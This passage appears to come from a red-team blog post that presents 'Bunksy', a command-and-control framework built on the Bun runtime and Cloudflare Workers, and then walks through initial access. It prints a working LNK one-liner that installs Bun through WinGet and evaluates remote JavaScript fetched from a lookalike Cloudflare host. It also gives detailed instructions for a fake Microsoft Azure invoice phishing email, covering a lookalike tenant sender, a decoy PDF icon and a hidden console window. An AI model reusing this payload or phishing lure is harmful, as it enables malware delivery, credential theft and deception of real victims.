
I gave you a minimal version of a working agent and server, but for the rest of this blog post I’ll be using my own C2, named “Bunksy”. It is more complete than the minimal version and it contains the following features:
- Fully modular design with minimal agent code
- Fileless execution of remote JavaScript modules
- In-memory loading of BOF/COFF with Beacon API support
- Encrypted WebSocket communication over Cloudflare Workers
- Agents management through a client web console

The flowchart below describes the functioning from the operator sending its command to the agent executing it:
flowchart LR
    Operator["Operator"]
    Client["Web Console<br/>(client)"]
    Server["Cloudflare Worker<br/>(teamserver)"]
    Storage[("Durable Object<br/>(sqlite)")]
    Agent["Bun process<br/>(agent)"]
    Module["Isolated Worker<br/>executing modules"]

    Operator -->|"Runs a command<br/>on an agent"| Client

    Client <-.->|"Secure WebSocket"| Server

    Server -->|"Stores session data"| Storage
    Server <-.->|"Encrypted WebSocket"| Agent

    Agent -->|"Runs tasks"| Module
    Module -->|"Streams output"| Agent

    Agent -->|"Sends output"| Server
    Server -->|"Broadcasts output"| Client

    Client -->|"Pushes task"| Server
    Server -->|"Forwards task"| Agent

    %% Client — Blue
    classDef client fill:#DBEAFE,stroke:#2563EB,color:#1E3A8A,stroke-width:2px

    %% Server — Orange
    classDef server fill:#FFEDD5,stroke:#EA580C,color:#7C2D12,stroke-width:2px

    %% Agent — Green
    classDef agent fill:#DCFCE7,stroke:#16A34A,color:#14532D,stroke-width:2px

    class Operator,Client client
    class Server,Storage server
    class Agent,Module agent
Let me beat you to it: this project has been vibe-coded. But it doesn’t matter, as Adam Chester expressed in his blog post “Disposable Tooling: Building LLM-Generated Mythic Agents from Prompt to Deployment”, we can now build disposable tooling using AI in a matter of hours and have a pretty good output. The results you are going to see in the rest of this blog post are a mix of me using GPT 5.5 xhigh, Claude Opus 4.8 xhigh and GPT 5.6 high. Using a combination of multiple different models brings better results as far as I’ve noticed. End of digression. Back to (ab)using Bun for our covert operations.
Initial access
Now that we have our agent and server ready to be used, let’s see how we can successfully deliver our payload to our target. For this task, I’ve decided to go with MacroPack Pro, an initial access payload creation tool created by BallisKit that includes several customization options. It comes for example with different spoofing parameters to make the payload look legit and convince the target to execute it. Whether we are using MacroPack Pro or ShellcodePack, both of them are heavily tested against leading EDR and confirmed bypass profiles are made available to operators.

For this scenario, our pretext will be an unpaid invoice sent by Microsoft using a good-looking tenant name. This should increase trust on the user side, and we benefit from Microsoft’s trusted SMTP servers to send the email. To do so, we will first generate an LNK payload disguised as an invoice (PDF document). The LNK payload will contain a one-liner that uses WinGet to install Bun and then run the payload using the --eval flag.
cmd.exe /c winget install -e --id Oven-sh.Bun && %LOCALAPPDATA%\Microsoft\WinGet\Packages\OVEN-S~1.SOU\BUN-WI~1\bun.exe -e ""eval(await(await fetch('https://cdn.bun-sh.workers.dev/latest')).text())""The social engineering tab in MacroPack Pro is really interesting as it allows you to customize the appearance and the behavior of the payload. For example, in the screenshot below, I’m adding a real Azure invoice as a decoy, making the LNK have a PDF icon, executing inside the ZIP container directly and never showing a cmd.exe console, not even in the blink of an eye.
Then, once the payload is generated, we can craft a good looking email. I copied the style of a real Azure invoice email sent by Microsoft and made a few edits to the body to match our pretext. On the screenshot below, you can see on the left a real Azure invoice email and on the right the copy I made with the subtle changes. It is close enough to make the target feel familiar with what it sees. Also the sender (Microsoft Online <billing@ms365app.onmicrosoft.com>) uses the tenant ms365app concatenated with the .onmicrosoft.com root domain, containing only familiar words that can be reassuring. We could have kept the “Account Information” section in case of a real phishing campaign and injected the tenant ID of the targeted company as well as the name of the targeted user.
